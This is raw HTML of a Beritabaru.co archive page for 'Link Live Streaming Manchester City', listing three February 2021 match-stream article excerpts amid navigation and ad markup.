	<a class="nav-link"  href="https://serikatnews.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"></noscript> Serikatnews.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81758 nav-item">
	<a class="nav-link"  href="https://serdadu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"></noscript> Serdadu.id</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81759 nav-item">
	<a class="nav-link"  href="https://beritautama.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"></noscript> Beritautama.co</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114960 nav-item">
	<a class="nav-link"  href="https://kalbarsatu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"></noscript> kalbarsatu.id</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81760 nav-item">
	<a class="nav-link"  href="https://kabarbaru.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"></noscript> Kabarbaru.co</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81761 nav-item">
	<a class="nav-link"  href="https://surau.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"></noscript> surau.co</a></li>
</ul>
						</div>
					</div>
				</div>
				<!--/row-->
			</div>
			<!--/container-->
		</nav>
		<!--/navbar-->

		<div class="mybox-sticky">
			<header class="lmd-useradslogo  desktop" itemscope itemtype="http://schema.org/WPHeader">
				<div class="container-fluid">
					<div class="row match-height">
						<div class="col-md-3 col-match-height">
							<a class="logo lmd-left" href="https://beritabaru.co">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="logo-light"></noscript>
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="logo-dark"></noscript>							</a>
						</div>
						<div class="col-md-7 col-match-height">
							<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8011209789647486" data-ad-slot="9189224227"></ins>
							<script type="rocketlazyloadscript">
								(adsbygoogle = window.adsbygoogle || []).push({});
							</script>
						</div>
						<div class="col-md-2 col-match-height">
							<div class="nav-userdark lmd-right">
								<ul class="nav nav-user">
									
										<li class="nav-item"><a class="nav-link nav-login desktop-wp-login" href="https://beritabaru.co/login" title="Masuk/Daftar"><i class="fa fa-user-circle-o"></i></a></li>

									
									<li class="nav-item"><a aria-label="Night mode" class="nav-link nav-darkmode" onclick="darkMode()" role="button" title="Night Mode"><i class="fa fa-moon-o"></i><i class="fa fa-sun-o"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<!--/row-->
				</div>
				<!--/container-->
			</header>
			<!--/navbar-->

			<nav class="lmd-navbar-main navbar navbar-expand navbar-dark" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<div class="container-fluid">

					<div id="menuMain" class="main-menu collapse navbar-collapse">
						<ul id="lmd-navbar-collapse-1" class="navbar-nav mx-auto"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51269 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/nasional/"><i class="tdc-font-tdmp tdc-font-tdmp-nasional"></i>NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51270 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/daerah/">DAERAH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51271 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/internasional/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">INTERNASIONAL</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/internasional/inovasi/">Inovasi</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51272 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/olahraga/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">OLAHRAGA</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/olahraga/sepakbola/">SEPAKBOLA</a><a class="dropdown-item"  href="https://beritabaru.co/olahraga/e-sport/">E-SPORT</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170187 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/ekonomi-dan-keuangan/">EKONOMI DAN KEUANGAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-170 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kolom/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">KOLOM</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://beritabaru.co/kolom/opini/">OPINI</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/sastra/">SASTRA</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/tips/">TIPS</a><a class="dropdown-item"  href="https://beritabaru.co/kolom/populer/">Populer</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51275 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51278 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/analisa/">ANALISA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51280 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/tokoh/">TOKOH</a></li>
</ul>					</div>

				</div>
				<!--/container-->
			</nav>
			<!--/navbar-->
		</div>

		<nav class="lmd-navbar-network navbar navbar-expand navbar-light desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<div class="container-fluid">
				<div id="menuNetwork" class="net-menu collapse navbar-collapse">
					<ul id="lmd-navbar-collapse-1" class="navbar-nav"><li id="menu-item-81762" class="tv menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81762 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kapolri-penyekatan-masih-berlaku-saat-idul-adha-2021/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beritabaru.co TV</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ">Beritabaru.co TV</a><a class="dropdown-item"  href="https://beritabaru.co/rcti-tv/">RCTI</a><a class="dropdown-item"  href="https://beritabaru.co/mnc-tv/">MNC</a><a class="dropdown-item"  href="https://beritabaru.co/inews-tv/">Inews</a>
</div>
</li>
<li id="menu-item-81763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81763 nav-item">
	<a class="nav-link"  href="https://jatim.beritabaru.co/">Jatim</a></li>
<li id="menu-item-81764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81764 nav-item">
	<a class="nav-link"  href="https://jateng.beritabaru.co/">Jateng</a></li>
<li id="menu-item-143758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143758 nav-item">
	<a class="nav-link"  href="https://jabar.beritabaru.co/">Jabar</a></li>
<li id="menu-item-81765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81765 nav-item">
	<a class="nav-link"  href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li id="menu-item-81766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81766 nav-item">
	<a class="nav-link"  href="https://tuban.beritabaru.co/">Tuban</a></li>
<li id="menu-item-81767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81767 nav-item">
	<a class="nav-link"  href="https://madura.beritabaru.co/">Madura</a></li>
<li id="menu-item-81768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81768 nav-item">
	<a class="nav-link"  href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li id="menu-item-81769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81769 nav-item">
	<a class="nav-link"  href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li id="menu-item-81770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81770 nav-item">
	<a class="nav-link"  href="https://nias.beritabaru.co/">Nias</a></li>
<li id="menu-item-81771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81771 nav-item">
	<a class="nav-link"  href="https://lampung.beritabaru.co/">Lampung</a></li>
<li id="menu-item-81772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81772 nav-item">
	<a class="nav-link"  href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li id="menu-item-142650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142650 nav-item">
	<a class="nav-link"  href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li id="menu-item-84361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84361 nav-item">
	<a class="nav-link"  href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li id="menu-item-84362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84362 nav-item">
	<a class="nav-link"  href="https://ntb.beritabaru.co/">NTB</a></li>
<li id="menu-item-110357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110357 nav-item">
	<a class="nav-link"  href="https://riau.beritabaru.co/">Riau</a></li>
<li id="menu-item-110358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110358 nav-item">
	<a class="nav-link"  href="https://solo.beritabaru.co/">Solo</a></li>
<li id="menu-item-142648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142648 nav-item">
	<a class="nav-link"  href="https://tekno.beritabaru.co">Tekno</a></li>
<li id="menu-item-142649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142649 nav-item">
	<a class="nav-link"  href="https://business.beritabaru.co/">Business</a></li>
</ul>
					<button class="lainnya">Lainnya</button>

					<form method="get" class="form-inline search-form ml-auto" action="https://beritabaru.co">
						<input type="text" class="form-control" placeholder="Cari Berita..." value="" name="s">
						<button class="button" type="submit"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
			<!--/container-->
		</nav>
		<!--/navbar-->

		<nav class="network-sub-menu">
			<ul id="lmd-navbar-collapse-1" class="navbar-nav"><li class="tv menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81762 nav-item dropdown">
	<a class="nav-link dropdown-toggle"  href="https://beritabaru.co/kapolri-penyekatan-masih-berlaku-saat-idul-adha-2021/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beritabaru.co TV</a>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item"  href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ">Beritabaru.co TV</a><a class="dropdown-item"  href="https://beritabaru.co/rcti-tv/">RCTI</a><a class="dropdown-item"  href="https://beritabaru.co/mnc-tv/">MNC</a><a class="dropdown-item"  href="https://beritabaru.co/inews-tv/">Inews</a>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81763 nav-item">
	<a class="nav-link"  href="https://jatim.beritabaru.co/">Jatim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81764 nav-item">
	<a class="nav-link"  href="https://jateng.beritabaru.co/">Jateng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143758 nav-item">
	<a class="nav-link"  href="https://jabar.beritabaru.co/">Jabar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81765 nav-item">
	<a class="nav-link"  href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81766 nav-item">
	<a class="nav-link"  href="https://tuban.beritabaru.co/">Tuban</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81767 nav-item">
	<a class="nav-link"  href="https://madura.beritabaru.co/">Madura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81768 nav-item">
	<a class="nav-link"  href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81769 nav-item">
	<a class="nav-link"  href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81770 nav-item">
	<a class="nav-link"  href="https://nias.beritabaru.co/">Nias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81771 nav-item">
	<a class="nav-link"  href="https://lampung.beritabaru.co/">Lampung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81772 nav-item">
	<a class="nav-link"  href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142650 nav-item">
	<a class="nav-link"  href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84361 nav-item">
	<a class="nav-link"  href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84362 nav-item">
	<a class="nav-link"  href="https://ntb.beritabaru.co/">NTB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110357 nav-item">
	<a class="nav-link"  href="https://riau.beritabaru.co/">Riau</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110358 nav-item">
	<a class="nav-link"  href="https://solo.beritabaru.co/">Solo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142648 nav-item">
	<a class="nav-link"  href="https://tekno.beritabaru.co">Tekno</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142649 nav-item">
	<a class="nav-link"  href="https://business.beritabaru.co/">Business</a></li>
</ul>		</nav>
	</div>
<section class="lmd-main">

	<div class="container">

		
		<div class="archive-title">
			<h2 class="banner-title">Link Live Streaming Manchester City</h2>
			<p class="archive-description"></p>
		</div>

		

		<section class="row row-all">
			<main class="col-md-8 lmd-content">
				
				<article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-manchester-city-vs-tottenham-14-februari-2021/" title="Continue reading Live Streaming Manchester City vs Tottenham, 14 Februari 2021">
			<img width="730" height="412" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20412'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Tottenham, 14 Februari 2021" decoding="async" fetchpriority="high" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-768x433.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1024x577.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1536x866.jpg 1536w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-2048x1155.jpg 2048w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-150x85.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1068x602.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1920x1083.jpg 1920w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-745x420.jpg 745w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Tottenham, 14 Februari 2021" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-768x433.jpg"><noscript><img width="730" height="412" src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-768x433.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Tottenham, 14 Februari 2021" decoding="async" fetchpriority="high" srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-768x433.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1024x577.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1536x866.jpg 1536w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-2048x1155.jpg 2048w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-150x85.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1068x602.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-1920x1083.jpg 1920w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210213_201835-745x420.jpg 745w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Tottenham, 14 Februari 2021"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-manchester-city-vs-tottenham-14-februari-2021/" title="Continue reading Live Streaming Manchester City vs Tottenham, 14 Februari 2021">Live Streaming Manchester City vs Tottenham, 14 Februari 2021</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8211; Manchester City akan bertanding melawan Tottenham dalam lanjutan pekan ke-24			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">13/02/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-manchester-city-vs-liverpool-7-februari-2021/" title="Continue reading Live Streaming Manchester City vs Liverpool, 7 Februari 2021">
			<img width="730" height="411" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20411'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Liverpool, 7 Februari 2021" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-1024x576.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-150x84.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-1068x601.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055.jpg 1120w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Liverpool, 7 Februari 2021" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-768x432.jpg"><noscript><img width="730" height="411" src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-768x432.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Manchester City vs Liverpool, 7 Februari 2021" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-768x432.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-300x169.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-1024x576.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-150x84.jpg 150w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-696x392.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-1068x601.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055-747x420.jpg 747w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210207_192055.jpg 1120w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Manchester City vs Liverpool, 7 Februari 2021"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-manchester-city-vs-liverpool-7-februari-2021/" title="Continue reading Live Streaming Manchester City vs Liverpool, 7 Februari 2021">Live Streaming Manchester City vs Liverpool, 7 Februari 2021</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola – Laga menarik akan tersaji di Anfield dalam lanjutan pekan ke-23			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">07/02/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
	<div class="row match-height">
		<div class="col-match-height col-5">

			<div class="post-thumbnail">
				<a href="https://beritabaru.co/live-streaming-burnley-vs-manchester-city-04-februari-2021/" title="Continue reading Live Streaming Burnley vs Manchester City, 04 Februari 2021">
			<img width="730" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20365'%3E%3C/svg%3E" class="post-img img-fluid wp-post-image" alt="Live Streaming Burnley vs Manchester City, 04 Februari 2021" decoding="async" data-lazy-srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-768x384.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-300x150.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-1024x512.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-696x348.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-1068x534.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-840x420.jpg 840w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847.jpg 1240w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Burnley vs Manchester City, 04 Februari 2021" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-768x384.jpg"><noscript><img width="730" height="365" src="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-768x384.jpg" class="post-img img-fluid wp-post-image" alt="Live Streaming Burnley vs Manchester City, 04 Februari 2021" decoding="async" srcset="https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-768x384.jpg 768w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-300x150.jpg 300w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-1024x512.jpg 1024w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-696x348.jpg 696w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-1068x534.jpg 1068w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847-840x420.jpg 840w, https://beritabaru.co/wp-content/uploads/2021/02/IMG_20210203_185847.jpg 1240w" sizes="(max-width: 730px) 100vw, 730px" title="Live Streaming Burnley vs Manchester City, 04 Februari 2021"></noscript>				</a>

			</div>

		</div>
		<div class="col-match-height col-7">

		<div class="post-content">
			<header class="post-header">
				<h2 class="post-title"><a href="https://beritabaru.co/live-streaming-burnley-vs-manchester-city-04-februari-2021/" title="Continue reading Live Streaming Burnley vs Manchester City, 04 Februari 2021">Live Streaming Burnley vs Manchester City, 04 Februari 2021</a></h2>
			</header>							

			<section class="post-body">
				Berita Baru, Sepak Bola &#8212; Manchester City akan bertanding melawan Burnley dalam lanjutan pekan ke-22			</section>

			<footer class="post-footer">
				<ul class="list-inline post-meta">
					<li class="list-inline-item post-author">
						<div class="img-author">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78acd12c6fe9e614996a22602a4c4acc?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript>						</div>

						<a href="https://beritabaru.co/penulis/moh-junaidi/" title="Pos-pos oleh MAF" rel="author">MAF</a>					</li>
					<li class="list-inline-item post-date">03/02/2021</li>
				</ul>
				<p class="post-category"><a href="https://beritabaru.co/olahraga/sepakbola/" rel="category tag">SEPAKBOLA</a> <a href="https://beritabaru.co/olahraga/" rel="category tag">OLAHRAGA</a></p>
			</footer>
		</div>
	</div>
</article><article class="excerpt" role="article">
	
